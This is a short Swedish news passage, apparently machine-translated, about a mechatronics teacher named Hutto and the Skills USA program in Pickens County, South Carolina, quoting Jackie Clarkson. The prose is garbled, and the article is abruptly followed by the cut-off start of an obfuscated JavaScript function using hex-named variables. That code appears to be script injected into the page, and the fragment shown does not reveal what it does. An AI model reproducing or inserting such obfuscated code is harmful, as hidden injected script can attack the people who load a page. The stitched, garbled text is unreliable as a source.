
Hutto sa att han driver ett elföretag efter skoltid.
“Jag undervisar för att jag älskar det”, sa han.
Jackie Clarkson, verkställande direktör för Skills USA i
South Carolina, beskrev mekatronik programmet under
Hutto ledning i Pickens County som en konsekvent
vinnare.
“De är rätt upp där på toppen,” Clarkson sa.
“Instruktören spelar en stor roll,” sade hon. “Det talar för
hans undervisningsförmåga och ledarskap. Det är en
enorm faktor för att vinna.”
Hon sa om 90 skolor i South Carolina är inblandade i Skills
USA konkurrens.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let